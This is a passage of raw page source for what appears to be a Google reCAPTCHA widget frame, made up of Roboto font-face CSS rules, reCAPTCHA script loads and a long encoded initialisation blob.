  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WLQtAuzQMCkRkyPlzBaNhQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WLQtAuzQMCkRkyPlzBaNhQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WLQtAuzQMCkRkyPlzBaNhQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w5ZuMhVYLMKpDljClsOHwqDCtHzCoxQAYH8IM8KyUMO2woXDpThWT13CqMOrHsOVQE5nGxt9w5TCg1QDHGQYw47DicOow4dbwoXDlWQQdRcRw73DhREGwrHDicOew4wIw6AEMHDCpMOya8OGw5kiOMKiw71WcSHDr8OtYcOtYcOHYxnCplfCngrDkE/CpMKqNcKWM8OBPV/DpTDDmSDDkcOOwqzCrsKDw7AkbcO9w75NJh/DoHfConvCgnXDqxU6QlvDkcOCw4TDicKNwpHCp2NqRk/CtENzdMK+w6bCocKVwoLCvAnDnhYfWEEYN31vXEnDjm3CrcKZwpLCrcKMFsOawpHDmcOFdVDDgHLDh1bDqcOIKsO/wrDDusKyw5fDmMKhDR5dwrpYwr/[base64]/CkUzDoMOqUMK9M8OuQRLCksKff8OXPcK/WQrDuD47eWHClMOaO8Kcw63DgsK2I8Oyw5QAw5ccwqTDgzFVfw/Dh1XCqjJDOMOkecKrUcOOP8KXFMK+wrsRw4bDiybCm8O6XsOFwpvCs23CgcOtw5IQcnYew5k/[base64]/CjWxjw4DCoXnDm0PCgMOhLMOTb0Q/E37Dn8K2w78/CyvCvsOlwqPDssKfw5ovD8KfwoNGasKKKsOSZMOkw77Du8KUF2rCvgxCDVgVwpk/ZcO+WjhRWcOCwozCg8Ogw6QkE8O6w6LDpxQPwprDvsORw4rDi8Owwpxcw4fCvQ/[base64]/w7UqUgHDrS51wpPDpCgSwpFZwpF5w7zCv8KpwpfDrhUAwqbCqAcZBcOIBzcaKMOnA004wok0w7RlN2rDvQTCuMOQw5wYw7HDqMOUwpdAwrRBwq9Dw7/CiMKLdsOYSV5mAQHDjMKqwqoqwrzCjsKGwqk4ciJLRlILw4dICMOhw7ArQ8KsaydcwqPCt8OjwobDkUV/wrsNwoTDljXDkBw4CMK8w4PCjcKxwqpgbQXDsHbCg8Kowrxiw7kiw5V+wpQ3w4ssYCvCtDJZJz4pKMKyYFvDi8OPDUrCvHE7aWlww64owpLDuA0hwrQWMTXCt29Bw6bDhTdKw4XDi1PDqy4dZMODw6DDvFx1wrzCqXpTw5cYIsK/cMO5SMKKOsOdNMK/HjhBw6V0wrvDixcbSxwgwpvDq8K/ci4AwqvDgzBewr8/w6TDjTXCgyPDsSXDtsOnVsK9wqduwopCw7YzfMORw7TDpQ4EYMKAWFzDoXLCkcOUURfDhClhYGRVb8KiAjcpwqAEwrDDjHRlw5jDk8K1w67CvwM8I8KNwpTDucOzwrl1wrctNkwIaxjCrA/DkT/[base64]/Cm8O4eMKXN3/DuMKoIV7CliNoAwdFacK0w6DDv8KBwr7DmDE0EsKFDnjCrEUlwqBGwr3CmMKwCxByI8KeVsO1dg7DvDLDvMOUf3l8RlA1wojDjRzDjn7DsQXDisOmGMKJUMKIwpjCi8KrEhlEwrjCvcOxKw9Cw6XDvMOuwrfCscOCOsK8UXh8w6ctwoMkwpbDv8O/wqkBC1TChcKJw61aSjIrwr0KJcK/[base64]/L8OpwqMDwrM/[base64]/w6HDi8ODTRDDrR/CjMKQRMOEaUtaw7fDviXChx0ARMOZw6NgXsO2VG5+wo8wWsO/YsKZUMO1KBUWwqwrwqnDtcOfw77DocOlwq9awqvDmcKST8OzXMOPb1XCkmPDgk3CtnUFwqjDisOWw5MjwrbCocKiAMOzwrd9w4XCisO/w7vDsMKAw4fDhn7Dj3LCgSdKMsK/A8Oabg1gwotLwqV+wqDDpsOBD2PDsFFvGsKVEjjDiBlRBsOtwq/Cu8OPwpPCvMOcVEPDicOvw49WwpPDtFbDj2hqwqbDl3IxwojCscOnQMKpwqfCjMKEVAljwqLCvBdiBcOWwq9UYsOXw64bc11aCMOoDsKSZGjDngVPwot/w5/DucKxwo4RU8KqwpjDncKbwozDgS/DoUNawrnCj8KHwoHDqcKFTMKpwpw0ICtOdMOEw4bCvCwBORfCuMOjc3Zdwo3DjBFCw7d/ccKgYMKzX8KBSSg1bcOpw47CkxE1w7BNbcKEwqQSLknCqsKgw5vCtsOaesKYbHzDq3VXwqU0w6R1FSjChsKzO8OOw6ICQsK3MFXCu8Onw7nCqz4lw70oU8KZwqlcNMKxdEhgw6E8woXCn8OZwoJmwosXw5QrVELCvsKIwr7CgMO5w4QPDsOkw7TDvHojwrPDmsOpwq/DlnQ1BcOIwrYJCCIMW8OCwp/Dm8KJwrMcSyJsw4Miw6XCmyfCrSlnccOBw4bClyrCsMK5ScO1YcOzwqAcwrRaDQ85w5/Cn1nDqMOfNsOmw7FAwoBBNcKSw794woDCkHtXGkVRX2RHw6VHUMKIw5BDw4/DqMOUw7o3w5vCpX/Dl8Kbw5rDuzLDr3Y1w613cWDDiX0fw5nDhmbDnwjCmMOKw5/Cn8K8BcOHwqlLwqhvbyReH3sAw5Qaw6XCj0rDpsOZwqTChsKYwrHDkMKKVVdqGyYpNEZ6IVXDt8KSwpshw5lbMsKXZsOMw4XCk8KuA8Ohwp/DlmgoNcOlCyvCrVskw6TDjwfCtHsZVcOxwp8iwqnCpkFBLR/[base64]/[base64]/woHCiMOAKnnCpsKcw4EWw7IKw4MQHcKlw7JqwoJ2CwLDhR/[base64]/Dln1qwqTCkFnChcKUGm4RwpTCh8Krwo7DhVDCmcK8E8OAQV0CKid2c8OKwp3DtHhaQDnDtMOxwpbDscK5VMKGw6B+UD/[base64]/YcOkwr7DvkbDjCUMwr3CosKzN8OMUsObY8OlU8KVKcKeR8OqEhVSRcOFJgBhMlUBw75gN8KGw5/CtcK4w4HChlrDlG/DqcKyS8OdPXZqwo0hGgNsHcKmw7IRO8OAw4rCqMOEGl4iVsK6w6rCrX9cwoTCmSXCgCw9w6dfGDoow77DmG9cfibCoAFQw6PCtwrCoHsIwq1rFMOTw7TDrh/Dg8Kjw40JwrHCiVNBwpJUXcObI8K6QsKLBXjCl1QBOg9gQsO9Ghlpw6zCvEXCh8KZw7bCucOETUAnwoh1w7FaJWchw4LCnRPCjsKKb0nCvBfDkEPCtsKuQE4/DCstwp3CpsKuL8K0wpHCiMKiGcKqYcO0aB3CrMKSB1rCocOXJAZ2wq0WTjQuw69bwoocPcOxwpVPwpXCv8O8wqcQKGPCqlBtNVbDll/[base64]/Dr0EzR8KPXGTCmA1sQMKOJMKfw5jCihDDoHEpwrcIw5N/[base64]/Dp8Otwqouw7pzT2IzHlxBwoV2wrXDsXo3W8KWw7XConEsIgXDswlQCcKWM8OXbmfDgMOZwoUxHcKKPylCw6Ehw5nDgsOeDTXDo3nDh8OdNWhTw43CrcK3wojCisOsw6bDrGYWwr/DmDnCkcO5MkB1e3wEwpLCn8OFw6LCpcKmwpIuW1ogX29Mw4DCjVfCsAnCvcOAw5jChcKwT0/[base64]/w6Zow67DkcK9w4DDijUDBGvCmcKkwqoKw5TCoDFJWcKnAsKtwp9/wqgfbSjDu8Ohwo7Dj2VYw5PCth41w43Dr0gnwrrDpVRLw5tLHzzCv27DmsKdw4jCrMKewrZJw7XCrMKvcGvDs8KvZMKZw4gmwroNw43DjCgqwo1ZwpLCqBMRw7XDpsOmw7lgWC/CrE0Mw4jCkGTDlHvCqcOaM8KffsKEw4/CvsKdwpDCrcKFJMKxwrbDtsK/w5lIw5lDLCgiSS0WWMOTHgnDnMKmcMKIw6t5KSNxwpFNKMOLRMKMPMO2w7MOwqtJFMOXwrc/HMKDw6wkw4xgQMKoQcK4WMOuCEZxwrnCpXzDkMKWwrHDtsKZVMKtE0kcHVsHb0JKwpQeHyDDlMO4wogUEBQHw5AOL0fCt8OOwp3CpHfDpMO6fcKyDMK2wow6QcO2VSswTV0BeG/DhiLDvsKFUMKew6nCncKIUj/CoMKHZyvCr8KKJw8OH8KqTsOzwqXDpwbDg8Kow6vDl8O+wojDsVtyMRsOwok8dhDDnsKew4UXw655w5kawqXCsMK+FAl+w6h/w7rDtkTDhMOGbcOMAMKmwrDDnsKPbF0wwrAdW3wBLsKWw5XCmSPDv8KvwoZ/ecKqEx0Xw5rDmnbDoy3Cgj3Ci8OzwrpMSMOCwojDrsKvQcKiwolcw7TCnHbDpMOAW8KqwpsAwrZFSGIOwrfCocOjY3hqwpN8w4PCh39Ew7UhHSw+w6o4w63Dj8OBMXMyXCzDqMOHwrwzU8KswozDjsOFGsKmcsOcC8KzY27ChsK3wqfDisOjLzc3bE3DjmVnwo/Csz3Cs8O7O8OdA8O/cEBaOcKjwpLDucOiwqt6LMOAOMK3K8OiJMKPwo1ew74Nw47CjWolwo/[base64]/OVRBAcKjw40fw5fDu8KJwo7CjTLDnsOPCTQqZ8K3CEVudA4IVzzDlhcpw7/Cm0oQAMKCPcOzw4PDl3HDpGIewqsqTMOLJyhyw6BQIgHDn8KUw450wqR0dUXCqlMGd8KqwpdiB8KHM2HCr8Kowq3DgQjDvsO6wrZ8w7hKXsOLZ8K8wo7Dr8K/TirCgsOww63CicOCKzrCtwnDsm98w6MmwpDCiMOWUWfDrDbCj8OHISTCvMOww5QEKMKlw7o/w5kzGRM5cMKeNEfCt8O/w6dnw6bCpsKKw4oLAwTDrlDCvRQvwqE4wqoHAgQ9woFmeTLDvSAMw73Dp8KAUhQIwo1lw44uwqvDsx/CnTPCisOEw6jDm8KoNAdyT8K0wq3DiRLCph02JsKPP8Kww5VXHsK6wpbDjMKow6fDlMKyGBFEND/DtQPDr8OzwonCp1Ylw6bDl8KZX3rCgMKXecObO8OOwoXDsiHCqxd8a3fDt3IbworChB1GYMOqNcK7aDzDrXLCjkM6acO9WsOAwrDCg0EHw6zDrMKhw79OeyHDoVAzBB7DiEkiwojColDCuEjCii1swqoiwoXCvkF8LhUzWMKzMkIGRcOVwpgiwpc/wpgJwrkJREvDmQFUGcOEfsKhw6zCs8OUw6zDq1Ywd8OQw6MkdMOMFWARB1QewqVOwpBiwp/DmMKpJMO2w5PDn8OgbjEQOHrDjcOuwo4Gw5tnw7nDuCPChsKpwqV2wrrChwvCosOuNxo3CnPCmMOrfw0/w5/DuRDCvMKbw7t2GVI5wrIXNcK+bMOew4YkwqQgMsKJw5DCsMOINsKqwplbCS/DjHReR8K6eALDpiQrwoXCuGkHw6IABsKXeU3CoCXDpMO1Tl3CqGsMw4p8bMK+KcKTfl8nU2LCmG/CkMOLf1HCrHjDj2dzEMKsw6E8w4zCnsKRTHFYAXciIMOtw4jDqsOnwobDqXJAw5lrc13CusORE1DDhcOpwrk9PsO4wozCoDUMf8KXP3vDtxDCm8K0WhVyw7Z8bGzDsx4kwq7CoQrCrW5Gw4Jfw7fDt2UvTcO/U8KbwqAFwqQYwqocwoHCjMKkwojChDjDt8KuRjfCrsKRHsOzbBDDtC8Hw4gGC8Kewr3Cu8OHw4E4woVWwolKYSDDizvCvRUmwpTCnsO+a8O/LV4xwpYTwqLCjMKxw77Dm8Klwr/Cm8KOwoIpw7ksJHYLwq4PNMOCw4jDrVNFMCNRRsOAwpHCmsOWbEbDpVjDhTN4XsKhwrfDlsKgwrPCn0Fnw4LChsKZKsKnwqwebx7CvMO9KCkJw7XCuBPDpWFywqc/WmhTVDrDnm/CqMO/[base64]/bCpfwpzDlkVwwohpfsONwqzCs0ljw6PCnsKnKMKoARnCgivCtGB+woZ0wpMCC8OaA1t3wrnCjsOowpHDscONwqnDmcOAMsKrZsKDw6XCiMKewp7CrMKYCMOaw4oNwpE1YcOfw4/DsMO6wpzDi8Oaw6jCoAlvwrDCrHhKDhTDunLCkj07w7nCgMOdcsKMwqDDiMK/wokfAGDDkBbCs8KCw7DCqBEzw6MVGsOWwqTCnsKAw4zDkcKrDcOzW8KKwoHDi8K3w4fCjTnDtkgAw7XDhAfCgF4Yw7zCri4Dwo/DjXw3wpjDr2fCu3PDn8K1LMOMOMKFcMK5w50/wrnDsXbCscKuw58jwpxZNgVUw6p9EGwuw4YawpIVw7krw5DDgMOhK8Ohw5XDkcKeIMK7B2JPYMKtBRfCqlrDhn3DnsK/LMOASsOewrM6w4LCkWTCscOYwoDDm8OfREVTwrAkwoPDo8KWw7kBMUYjR8KhWAvDl8OUPlDDssKFR8K+S3vDhjMzbsK+w5jCvwLDksOASUccwqUmwq81wqU1LUQSw7tww5XCl01IGMKSfcKJw5kYaktlXEDCgAN6wobDuG3CncK8LW3CscOkKcOpwo/DksOPDsO6K8OhIWXClMOROgFUw7QETMKDCsOxwoTDk2UmKBbDqRM/[base64]/CrEkBwqcmwpcBwo/[base64]/DrgULbD9mwp/Ct8Ocw4fCimfDkwrDvMOswolFw5zCvCBVwr7ChCPDosKlw5DDsUgBwpA3w5skwrvDtm/[base64]/[base64]/CssOQbT1hwpfCgMKUwpzDg0rCgknCj8ODwozCnMK5w7Uywo/Ds8ORw43CrilDGsK2wpDDmMKPw58SZsOTw4fCg8KFw5cGOMOiAXzCiFA6w77ClMOfI0PDtiNBw5J6ejhxdGbCkMO/TSwPwpdVwpwnTRtTf2kVw4fDqcOdwrhwwpMHM2sPecKUIxFqFsKswp/Cv8KkfsO3ZcOsw4/[base64]/DjcOAHht/woLDtFLDqMOPw73DpsKodATDucOwwrjCunrCkmQuw5zCocK3wog0w7wUwpLCnMO+wqDDkXPCh8Kjw5jDli9Iwphtw64yw7HDtcKDYMKQw5ArOcOZUcKxDgvCqcK6wpEgwqfCpgbCgA8cViTCkAYQwofDgAgeRCjCgCjCmMONW8KhwrwVYDzDn8KCHFMKwr/CjMOPw5zCncKacMOxwpFEaBvCksOQcl8/w7bCmGrChcKhw7zDj0nDpVbDhMKIZE9uNcKswqguTETDr8KKwoYhF2LCn8OvYMKKLl05S8KULzQXEMO+WMKgHw05Q8Kxwr/DucOAG8O7cwo5wqXDmyoUwofCumjDhMODw5Y+MgDCu8K9ZcOcD8OkMcOMNXVIwo49wpDCpXnDncOeMivCssKQwqDChcK2O8K+UUUYGcOFw6PDhlpgSBECw5rDv8K/[base64]/Co2xfEsOUw6rCnMKmwqfCvCnDk8O8w5XDsMOgIMOOwoPDvsOvDMKswo3DmcOjw6IUfsO/wpJHwpnCrBR5w60KwoEJw5MnfADDrjt3w59NXcKaW8Kce8KLw5B3McKvX8Kpw4/CvMO/S8OSw7fCsE0VdDfDtW7DqxXDk8K+w5tiw6QbwqUNTsKxw6hgwoVWC13Dk8Oewq7ChsO6w53Du8OuwrPDm0jCvsKywo94w7E6wrTDuHXCtR/Cog0iS8OAw6hHw6DCiRbDjkrCtSIsb2DDmkHDsVQww4wicUXCscONw53D